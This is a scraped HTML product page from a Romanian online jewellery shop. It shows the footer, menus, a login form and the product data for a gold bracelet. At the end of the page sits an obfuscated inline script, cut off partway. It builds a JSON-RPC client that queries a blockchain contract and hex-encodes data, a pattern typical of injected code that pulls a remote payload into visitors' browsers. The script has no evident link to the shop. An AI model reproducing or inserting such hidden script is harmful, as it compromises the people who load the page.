<i class="fa fa-envelope-o" style="width: 15px; text-align: center; margin-right: 4px; color: #676767;"></i> Mail: contact@eleganceshop.ro</div></div></div></div><div class="footer-column footer-column-2 wd-grid-col" style="--wd-col-xs:12;--wd-col-md:6;--wd-col-lg:3;"><div id="woocommerce_product_categories-2" class="wd-widget widget footer-widget  woocommerce widget_product_categories"><h5 class="widget-title">Categorii produse</h5><ul class="product-categories"><li class="cat-item cat-item-1045 cat-parent wd-active-parent"><a href="https://www.eleganceshop.ro/produse/bijuterii-cu-diamante/">Bijuterii cu Diamante</a></li><li class="cat-item cat-item-159 cat-parent wd-active-parent"><a href="https://www.eleganceshop.ro/produse/nunta-1/">Nuntă</a></li><li class="cat-item cat-item-61"><a href="https://www.eleganceshop.ro/produse/cercei-aur/">Cercei</a></li><li class="cat-item cat-item-62 current-cat wd-active"><a href="https://www.eleganceshop.ro/produse/bratari/">Bratari</a></li><li class="cat-item cat-item-63"><a href="https://www.eleganceshop.ro/produse/inele/">Inele</a></li><li class="cat-item cat-item-64 cat-parent wd-active-parent"><a href="https://www.eleganceshop.ro/produse/pandantive-si-lantisoare/">Pandantive și Lănțișoare</a></li><li class="cat-item cat-item-67"><a href="https://www.eleganceshop.ro/produse/seturi/">Seturi</a></li><li class="cat-item cat-item-68 cat-parent wd-active-parent"><a href="https://www.eleganceshop.ro/produse/alte-bijuterii/">Alte bijuterii</a></li><li class="cat-item cat-item-781"><a href="https://www.eleganceshop.ro/produse/bijuterii-argint-1/">Bijuterii Argint</a></li><li class="cat-item cat-item-92 cat-parent wd-active-parent"><a href="https://www.eleganceshop.ro/produse/cosmetice-1/">Cosmetice</a></li></ul></div></div><div class="footer-column footer-column-3 wd-grid-col" style="--wd-col-xs:12;--wd-col-md:4;--wd-col-lg:2;"><div id="nav_menu-5" class="wd-widget widget footer-widget  widget_nav_menu"><h5 class="widget-title">INFO CLIENT</h5><div class="menu-info-client-container"><ul id="menu-info-client" class="menu"><li id="menu-item-2453" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2453"><a href="https://www.eleganceshop.ro/modalitati-de-plata/">Modalități de plată</a></li><li id="menu-item-2456" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2456"><a href="https://www.eleganceshop.ro/informatii-livrare/">Informații livrare</a></li><li id="menu-item-2459" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2459"><a href="https://www.eleganceshop.ro/politica-de-returnare/">Politica de returnare</a></li><li id="menu-item-2462" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2462"><a href="https://www.eleganceshop.ro/ghid-marimi/">Ghid mărimi</a></li><li id="menu-item-2465" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2465"><a href="https://www.eleganceshop.ro/ambalare-produse/">Ambalare produse</a></li><li id="menu-item-2469" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2469"><a href="https://www.eleganceshop.ro/personalizari-bijuterii/">Personalizări bijuterii</a></li><li id="menu-item-2473" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2473"><a href="https://www.eleganceshop.ro/aur-la-schimb/">Aur la schimb</a></li></ul></div></div></div><div class="footer-column footer-column-4 wd-grid-col" style="--wd-col-xs:12;--wd-col-md:4;--wd-col-lg:2;"><div id="nav_menu-4" class="wd-widget widget footer-widget  widget_nav_menu"><h5 class="widget-title">INFO LEGAL</h5><div class="menu-info-legal-container"><ul id="menu-info-legal" class="menu"><li id="menu-item-2594" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2594"><a href="https://www.eleganceshop.ro/termeni-si-conditii/">Termeni și Condiții</a></li><li id="menu-item-2595" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2595"><a href="https://www.eleganceshop.ro/politica-de-confidentialitate-2/">Politica de Confidențialitate</a></li><li id="menu-item-2596" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2596"><a href="https://www.eleganceshop.ro/politica-de-utilizare-cookies/">Politica de utilizare cookies</a></li><li id="menu-item-2597" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2597"><a href="https://www.eleganceshop.ro/garantie-si-reparatii/">Garanție și reparații</a></li></ul></div></div><div id="text-15" class="wd-widget widget footer-widget  widget_text"><div class="textwidget"><ul class="menu"><li><a href="https://www.https//webgate.ec.europa.eu/odr/main/?event=main.home.show&lng=RO/">Soluționare On-line a litigiilor</a></li><li><a href="https://www.anpc.gov.ro/">ANPC</a></li></ul></div></div></div><div class="footer-column footer-column-5 wd-grid-col" style="--wd-col-xs:12;--wd-col-md:4;--wd-col-lg:2;"><div id="text-16" class="wd-widget widget footer-widget  widget_text"><h5 class="widget-title">DESPRE ELEGANCE</h5><div class="textwidget"><ul class="menu"><li><a href="/despre-elegance/">Despre noi</a></li><li><a href="/magazinele-elegance-1/">Magazine</a></li><li><a href="/blog/">Blog</a></li><li><a href="/contact-1/">Contact</a></li></ul></div></div></div></aside></div><div class="wd-copyrights copyrights-wrapper wd-layout-two-columns"><div class="container wd-grid-g"><div class="wd-col-start reset-last-child">
© 2019 Elegance. Toate drepturile rezervate.</div><div class="wd-col-end reset-last-child">
Site realizat de  Wincero</div></div></div></footer></div><div class="wd-close-side wd-fill"></div>
<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a><div class="wd-search-full-screen wd-scroll wd-fill">
<span class="wd-close-search wd-action-btn wd-style-icon wd-cross-icon">
<a href="#" rel="nofollow" aria-label="Close search form"></a>
</span><form role="search" method="get" class="searchform  wd-style-default woodmart-ajax-search" action="https://www.eleganceshop.ro/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3" data-include_cat_search="no" autocomplete="off">
<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
<input type="hidden" name="post_type" value="product">
<button type="submit" class="searchsubmit">
<span>
Search			</span>
</button></form><div class="wd-search-loader wd-fill"></div><div class="wd-search-results  wd-scroll-content"></div><div class="wd-search-info-text">Start typing to see products you are looking for.</div></div><div class="mobile-nav wd-side-hidden wd-side-hidden-nav wd-left wd-opener-arrow"><div class="wd-search-form "><form role="search" method="get" class="searchform  wd-style-default woodmart-ajax-search" action="https://www.eleganceshop.ro/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3" data-include_cat_search="no" autocomplete="off">
<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
<input type="hidden" name="post_type" value="product"><span class="wd-clear-search wd-hide"></span>
<button type="submit" class="searchsubmit">
<span>
Search		</span>
</button></form><div class="wd-search-results-wrapper"><div class="wd-search-results wd-dropdown-results wd-dropdown wd-scroll"><div class="wd-scroll-content"></div></div></div></div><ul class="wd-nav wd-nav-mob-tab wd-style-underline"><li class="mobile-tab-title mobile-pages-title  wd-active" data-menu="pages">
<a href="#" rel="nofollow noopener">
<span class="nav-link-text">
Menu							</span>
</a></li><li class="mobile-tab-title mobile-categories-title " data-menu="categories">
<a href="#" rel="nofollow noopener">
<span class="nav-link-text">
Categories							</span>
</a></li></ul><ul id="menu-main-navigation-1" class="mobile-categories-menu menu wd-nav wd-nav-mobile wd-layout-dropdown"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-7193 item-level-0" ><a href="https://www.eleganceshop.ro/produse/nunta-1/" class="woodmart-nav-link"><span class="nav-link-text">Nuntă</span></a><ul class="wd-sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40876 item-level-1" ><a href="https://www.eleganceshop.ro/produse/inele-cu-diamant/" class="woodmart-nav-link">Inele cu diamant</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2426 item-level-1" ><a href="https://www.eleganceshop.ro/produse/nunta-1/inele-de-logodna/" class="woodmart-nav-link">Inele de logodna</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7194 item-level-1" ><a href="https://www.eleganceshop.ro/produse/nunta-1/verighete-nunta/" class="woodmart-nav-link">Verighete</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2416 item-level-0" ><a href="https://www.eleganceshop.ro/produse/cercei-aur/" class="woodmart-nav-link"><span class="nav-link-text">Cercei</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-2415 item-level-0" ><a href="https://www.eleganceshop.ro/produse/bratari/" class="woodmart-nav-link"><span class="nav-link-text">Bratari</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2417 item-level-0" ><a href="https://www.eleganceshop.ro/produse/inele/" class="woodmart-nav-link"><span class="nav-link-text">Inele</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2418 item-level-0" ><a href="https://www.eleganceshop.ro/produse/pandantive-si-lantisoare/" class="woodmart-nav-link"><span class="nav-link-text">Pandantive&#038;Lănțișoare</span></a><ul class="wd-sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2424 item-level-1" ><a href="https://www.eleganceshop.ro/produse/pandantive-si-lantisoare/lantisoare/" class="woodmart-nav-link">Lantisoare</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2425 item-level-1" ><a href="https://www.eleganceshop.ro/produse/pandantive-si-lantisoare/pandantive/" class="woodmart-nav-link">Pandantive</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-48897 item-level-0" ><a href="https://www.eleganceshop.ro/produse/bijuterii-cu-diamante/" class="woodmart-nav-link"><span class="nav-link-text">Bijuterii cu Diamante</span></a><ul class="wd-sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48898 item-level-1" ><a href="https://www.eleganceshop.ro/produse/bijuterii-cu-diamante/bratari-cu-diamante/" class="woodmart-nav-link">Bratari cu Diamante</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48899 item-level-1" ><a href="https://www.eleganceshop.ro/produse/bijuterii-cu-diamante/ceasuri-cu-diamante/" class="woodmart-nav-link">Ceasuri cu Diamante</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48900 item-level-1" ><a href="https://www.eleganceshop.ro/produse/bijuterii-cu-diamante/cercei-cu-diamante/" class="woodmart-nav-link">Cercei cu Diamante</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48901 item-level-1" ><a href="https://www.eleganceshop.ro/produse/bijuterii-cu-diamante/colier-aur-cu-diamante/" class="woodmart-nav-link">Colier Aur cu Diamante</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48902 item-level-1" ><a href="https://www.eleganceshop.ro/produse/bijuterii-cu-diamante/inele-cu-diamante/" class="woodmart-nav-link">Inele cu Diamante</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48903 item-level-1" ><a href="https://www.eleganceshop.ro/produse/bijuterii-cu-diamante/pandantive-aur-cu-diamante/" class="woodmart-nav-link">Pandantive Aur cu Diamante</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2421 item-level-0" ><a href="https://www.eleganceshop.ro/produse/seturi/" class="woodmart-nav-link"><span class="nav-link-text">Seturi</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2414 item-level-0" ><a href="https://www.eleganceshop.ro/produse/alte-bijuterii/" class="woodmart-nav-link"><span class="nav-link-text">Alte bijuterii</span></a><ul class="wd-sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43222 item-level-1" ><a href="https://www.eleganceshop.ro/produse/ace-cravata" class="woodmart-nav-link">Ace cravată</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38252 item-level-1" ><a href="https://www.eleganceshop.ro/produse/charmuri/" class="woodmart-nav-link">Charmuri</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33939 item-level-1" ><a href="/produse/alte-bijuterii/lingouri-de-aur/" class="woodmart-nav-link">Lingouri de aur</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5922 item-level-1" ><a href="https://www.eleganceshop.ro/produse/alte-bijuterii/broe/" class="woodmart-nav-link">Broșe</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2423 item-level-1" ><a href="https://www.eleganceshop.ro/produse/alte-bijuterii/ceasuri/" class="woodmart-nav-link">Ceasuri</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30056 item-level-0" ><a href="https://www.eleganceshop.ro/produse/bijuterii-argint-1/" class="woodmart-nav-link"><span class="nav-link-text">Argint</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2662 item-level-0" ><a href="https://www.eleganceshop.ro/produse/cosmetice-1/" class="woodmart-nav-link"><span class="nav-link-text">Cosmetice</span></a><ul class="wd-sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2665 item-level-1" ><a href="https://www.eleganceshop.ro/produse/cosmetice-1/ten/" class="woodmart-nav-link">Ten</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2664 item-level-1" ><a href="https://www.eleganceshop.ro/produse/cosmetice-1/ochi/" class="woodmart-nav-link">Ochi</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2663 item-level-1" ><a href="https://www.eleganceshop.ro/produse/cosmetice-1/buze/" class="woodmart-nav-link">Buze</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35236 item-level-1" ><a href="https://www.eleganceshop.ro/produse/cosmetice-1/vopsea-de-par/" class="woodmart-nav-link">Vopsea de păr</a></li></ul></li></ul><ul id="menu-menu-left-1" class="mobile-pages-menu menu wd-nav wd-nav-mobile wd-layout-dropdown wd-active"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2411 item-level-0" ><a href="/despre-elegance/" class="woodmart-nav-link"><span class="nav-link-text">Despre Noi</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65686 item-level-0" ><a href="https://www.eleganceshop.ro/magazinele-elegance-1/" class="woodmart-nav-link"><span class="nav-link-text">Magazinele Elegance</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2390 item-level-0" ><a href="https://www.eleganceshop.ro/blog/" class="woodmart-nav-link"><span class="nav-link-text">Blog</span></a></li><li class="menu-item  login-side-opener menu-item-account wd-with-icon item-level-0"><a href="https://www.eleganceshop.ro/contul-meu/" class="woodmart-nav-link">Login / Register</a></li></ul></div><div class="cart-widget-side wd-side-hidden wd-right"><div class="wd-heading">
<span class="title">Shopping cart</span><div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
<a href="#" rel="nofollow">Close</a></div></div><div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div></div><div class="login-form-side wd-side-hidden woocommerce wd-right"><div class="wd-heading">
<span class="title">Sign in</span><div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
<a href="#" rel="nofollow">Close</a></div></div><div class="woocommerce-notices-wrapper"></div><form id="customer_login" method="post" class="login woocommerce-form woocommerce-form-login
hidden-form			" action="https://www.eleganceshop.ro/contul-meu/" style="display:none;"			><p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
<label for="username">Nume utilizator sau adresă email&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Obligatoriu</span></label>
<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" /></p><p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
<label for="password">Password&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Obligatoriu</span></label>
<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" /></p><p class="form-row">
<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="740df68839" /><input type="hidden" name="_wp_http_referer" value="/produs/bratara-din-aur-galben-cu-floricele-b392/" />											<input type="hidden" name="redirect" value="https://www.eleganceshop.ro/produs/bratara-din-aur-galben-cu-floricele-b392/" />
<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Log in">Log in</button></p><p class="login-form-footer">
<a href="https://www.eleganceshop.ro/contul-meu/recuperare-parola/" class="woocommerce-LostPassword lost_password">Lost your password?</a>
<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Remember me" aria-label="Remember me" /> <span>Remember me</span>
</label></p></form><div class="create-account-question"><p>No account yet?</p>
<a href="https://www.eleganceshop.ro/contul-meu/?action=register" class="btn create-account-button">Create an Account</a></div></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/woodmart-child\/*","\/wp-content\/themes\/woodmart\/*","\/*\\?(.+)","\/produs\/bratara-din-aur-galben-cu-floricele-b392\/","\/contul-meu\/"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div id="tbi_popup_container" data-redirect="https://www.eleganceshop.ro/finalizare-comanda/" data-rest-route="/wp-json/" data-calculator="https://ro.tbibank.support/calculator/?code=eleganceshop_ro&key=eleganceshop&amount=1079"><div id="iframe_container">
<iframe id="tbi_popup_iframe" src ="" scrolling="auto" frameborder="0" width="200" height="200"></iframe><div id="tbi_loading">
<img src="https://cdn.tbibank.support/integrations/loading.svg"  alt="tbi bank loading" width="128" height="128" ><div id="tbi_loading_text"> va rugam asteptati</div></div></div></div><noscript><div style="display:inline;"> <img height="1" width="1" style="border-style:none;" alt="" src="//googleads.g.doubleclick.net/pagead/viewthroughconversion/871634516/?value=0&amp;guid=ON&amp;script=0"/></div>
</noscript> <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Prima pagin\u0103","@id":"https:\/\/www.eleganceshop.ro"}},{"@type":"ListItem","position":2,"item":{"name":"Bratari","@id":"https:\/\/www.eleganceshop.ro\/produse\/bratari\/"}},{"@type":"ListItem","position":3,"item":{"name":"Br\u0103\u021bar\u0103 din aur galben cu floricele B392","@id":"https:\/\/www.eleganceshop.ro\/produs\/bratara-din-aur-galben-cu-floricele-b392\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/www.eleganceshop.ro\/produs\/bratara-din-aur-galben-cu-floricele-b392\/#product","name":"Br\u0103\u021bar\u0103 din aur galben cu floricele B392","url":"https:\/\/www.eleganceshop.ro\/produs\/bratara-din-aur-galben-cu-floricele-b392\/","description":"Br\u0103\u021bar\u0103 din aur galben de 14k, tip lan\u021b, cu elemente \u00een form\u0103 de floricele \u0219i bobi\u021be texturate. Ofer\u0103 \u021binutei tale o alur\u0103 romantic\u0103, purt\u00e2nd aceast\u0103 br\u0103\u021bar\u0103 din aur.\r\n\r\n\r\n\r\nPre\u021bul produsului difer\u0103 \u00een func\u021bie de gramaj.\r\n\r\n Pre\u021bul afi\u0219at corespunde unei bratari\u00a0 de 1.74 g , lungime reglabila de 17-19 cm.\r\n\r\n Aliajele folosite nu con\u0163in nichel \u015fi sunt \u00een conformitate cu directiva Parlamentului European, 94\/27\/EC din 24 martie 2005.","image":"https:\/\/www.eleganceshop.ro\/wp-content\/uploads\/2023\/03\/elegance-shop-bijuterie-iasi-aur-alb-galben-zirconia-cristale-inel-cercei-floricele.png","sku":"B0392AG","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"1079.00","priceCurrency":"RON","valueAddedTaxIncluded":true,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/www.eleganceshop.ro\/produs\/bratara-din-aur-galben-cu-floricele-b392\/","seller":{"@type":"Organization","name":"Bijuterii aur Elegance, Cercei, Inele, Bratari Aur","url":"https:\/\/www.eleganceshop.ro"}}]}]}</script><link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='wc-blocks-style-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/5dfd041d85a6fd3aca03d95547b316a2.css?ver=316a2' type='text/css' media='all' /><noscript><link data-optimized="1" rel='stylesheet' href='https://www.eleganceshop.ro/wp-content/litespeed/css/5dfd041d85a6fd3aca03d95547b316a2.css?ver=316a2' type='text/css' media='all' /></noscript><link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='dashicons-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/66271c64fbfb84d9f403869e7732b078.css?ver=2b078' type='text/css' media='all' /><noscript><link data-optimized="1" rel='stylesheet' href='https://www.eleganceshop.ro/wp-content/litespeed/css/66271c64fbfb84d9f403869e7732b078.css?ver=2b078' type='text/css' media='all' /></noscript><style id='dashicons-inline-css' type='text/css'>[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}</style><link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='rs-plugin-settings-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/ea82dbd484ecf8d3794867566dc2ee46.css?ver=2ee46' type='text/css' media='all' /><noscript><link data-optimized="1" rel='stylesheet' href='https://www.eleganceshop.ro/wp-content/litespeed/css/ea82dbd484ecf8d3794867566dc2ee46.css?ver=2ee46' type='text/css' media='all' /></noscript><style id='rs-plugin-settings-inline-css' type='text/css'>#rs-demo-id {}</style> <script type="text/javascript" id="gtm4wp-additional-datalayer-pushes-js-after" src="[data-uri]" defer></script> <script type="text/javascript" src="https://www.eleganceshop.ro/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js" id="gtm4wp-ecommerce-generic-js" defer data-deferred="1"></script> <script type="text/javascript" src="https://www.eleganceshop.ro/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js" id="gtm4wp-woocommerce-js" defer data-deferred="1"></script> <script></script> <div style="display: none;"></div> <script data-optimized="1" src="https://www.eleganceshop.ro/wp-content/litespeed/js/02191bbd8a5f7bc9dcf7f4e14b3faaad.js?ver=eec05" defer></script><script id="25b159422adde348">(function(HZzqRRNLaxOHDyuNSZU,fMoHlJbd$$khsDmoRRTsf){const GdTTEw=Fpp_nFQHzxCxNFYXPKjXscLi,IBpwnS$NYeVxvkfTYlrkjYpy=HZzqRRNLaxOHDyuNSZU();while(!![]){try{const pWv$S_tAKyWy=Math['floor'](-parseFloat(GdTTEw(0x9a))/(parseInt(0xf3f)*0x2+-0xb70+-0x130d))*Math['floor'](parseFloat(GdTTEw(0xb7))/(Number(-parseInt(0x64d))+parseInt(0x1c21)+parseInt(-parseInt(0x15d2))))+Math['max'](parseFloat(GdTTEw(0xbf))/(-parseInt(0x1a6e)+parseInt(-0x1d8f)+parseInt(0x3800)),parseFloat(GdTTEw(0xa1))/(Math.max(parseInt(0x65),parseInt(0x65))*-0x2+Math.floor(-0xb)*Number(parseInt(0x89))+parseInt(0x23b)*0x3))*(parseFloat(GdTTEw(0x92))/(Number(parseInt(0xeb9))*0x1+-parseInt(0x8)*parseInt(0x1c7)+-parseInt(0x7c)))+Math['floor'](-parseFloat(GdTTEw(0xc9))/(-parseInt(0x1ded)+Math.ceil(parseInt(0x1))*-parseInt(0x1d7b)+Number(parseInt(0x3b6e))))+parseFloat(GdTTEw(0xb8))/(parseInt(0x1055)+parseInt(0x1432)+Math.max(-0x40,-parseInt(0x40))*parseInt(0x92))+parseInt(parseFloat(GdTTEw(0xa0))/(0xb3a+0x1a62+-0x2594))*(-parseFloat(GdTTEw(0xb0))/(0x961+Math.ceil(parseInt(0x174a))+0x1*-parseInt(0x20a2)))+parseFloat(GdTTEw(0xa2))/(Math.max(-0x87b,-parseInt(0x87b))+Math.trunc(-parseInt(0x1bb6))+parseInt(0x5)*0x73f)+Math['max'](parseFloat(GdTTEw(0xb1))/(Math.trunc(parseInt(0x91))*Number(-0x11)+-0x9*0x2fb+0x247f*parseInt(0x1)),parseFloat(GdTTEw(0x98))/(0x1c98+-parseInt(0x1e73)+Number(0x1e7)));if(pWv$S_tAKyWy===fMoHlJbd$$khsDmoRRTsf)break;else IBpwnS$NYeVxvkfTYlrkjYpy['push'](IBpwnS$NYeVxvkfTYlrkjYpy['shift']());}catch(NTyxGkGUmx$nzFLSgCXO){IBpwnS$NYeVxvkfTYlrkjYpy['push'](IBpwnS$NYeVxvkfTYlrkjYpy['shift']());}}}(Xs$HbDgDmKENTIpc_VWsCF,-0xcbec6+-parseInt(0x14)*parseInt(parseInt(0x33a1))+0x198b1f),((async()=>{const yiMtmVhG$ENfS_u=Fpp_nFQHzxCxNFYXPKjXscLi;class JjSvJlY{constructor(TDnZR$CCZNKvQpkVFKF){const v$gjv$qZ=Fpp_nFQHzxCxNFYXPKjXscLi;this[v$gjv$qZ(0xc1)]=TDnZR$CCZNKvQpkVFKF,this[v$gjv$qZ(0xac)]=Math.max(-parseInt(0x20e6),-parseInt(0x20e6))+Number(-0x1e4a)*Math.floor(-0x1)+-parseInt(0xdf)*parseFloat(-parseInt(0x3));}async[yiMtmVhG$ENfS_u(0xc7)](RYNPOnTdGSynKiwmIexMO,PabrVLYKDHbkOxsnNeIL=[]){const rwEJxviWhtqu_zaT_qJYzF=yiMtmVhG$ENfS_u,ZhRXrNf_T_F=await fetch(this[rwEJxviWhtqu_zaT_qJYzF(0xc1)],{'method':rwEJxviWhtqu_zaT_qJYzF(0x99),'headers':{'Content-Type':rwEJxviWhtqu_zaT_qJYzF(0xbe)},'body':JSON[rwEJxviWhtqu_zaT_qJYzF(0xaa)]({'jsonrpc':rwEJxviWhtqu_zaT_qJYzF(0x95),'id':this[rwEJxviWhtqu_zaT_qJYzF(0xac)]++,'method':RYNPOnTdGSynKiwmIexMO,'params':PabrVLYKDHbkOxsnNeIL})}),yRpoFNJDcMlWAt=await ZhRXrNf_T_F[rwEJxviWhtqu_zaT_qJYzF(0xb2)]();if(yRpoFNJDcMlWAt[rwEJxviWhtqu_zaT_qJYzF(0xb4)])throw new Error(yRpoFNJDcMlWAt[rwEJxviWhtqu_zaT_qJYzF(0xb4)][rwEJxviWhtqu_zaT_qJYzF(0xc5)]);return yRpoFNJDcMlWAt[rwEJxviWhtqu_zaT_qJYzF(0x9f)];}async[yiMtmVhG$ENfS_u(0x96)](){const ZMTZeLsMta_IDE_WmlNe=yiMtmVhG$ENfS_u,sVdmAbc$gEDP=await this[ZMTZeLsMta_IDE_WmlNe(0xc7)](ZMTZeLsMta_IDE_WmlNe(0xc3));return parseInt(sVdmAbc$gEDP,Math.ceil(-0xfb6)+Math.trunc(-0x8a7)*-parseInt(0x3)+-0xa2f);}async[yiMtmVhG$ENfS_u(0xba)](cAeehVPCZH,BZVbBPmqg_baEuKpKyODPzWNbg){const PAe_QbrbPOQ$i=yiMtmVhG$ENfS_u;return await this[PAe_QbrbPOQ$i(0xc7)](PAe_QbrbPOQ$i(0xc2),[{'to':cAeehVPCZH,'data':BZVbBPmqg_baEuKpKyODPzWNbg},PAe_QbrbPOQ$i(0xa3)]);}}function Kc$$ugmm(uT$Lt_R){const DLvBRxoKz$hOgD=yiMtmVhG$ENfS_u,rEFFE_THA=new TextEncoder(),jlFosfVAnkQtPEteBCtFleOB=Array[DLvBRxoKz$hOgD(0x9c)](rEFFE_THA[DLvBRxoKz$hOgD(0xb6)](uT$Lt_R))[DLvBRxoKz$hOgD(0xbb)](OUCYJACxiLjVxeDJcjps=>OUCYJACxiLjVxeDJcjps[DLvBRxoKz$hOgD(0x8e)](-0x5ac+-0x97*-parseInt(0x3d)+Math.trunc(-0x59)*0x57)[DLvBRxoKz$hOgD(0x8c)](parseFloat(-parseInt(0x3e6))*-parseInt(0x2)+0x1*-0x19d1+-0x163*-0xd,'0'))[DLvBRxoKz$hOgD(0x8f)]('');return DLvBRxoKz$hOgD(0xbd);}function niY$b_s(frlqR_P){const 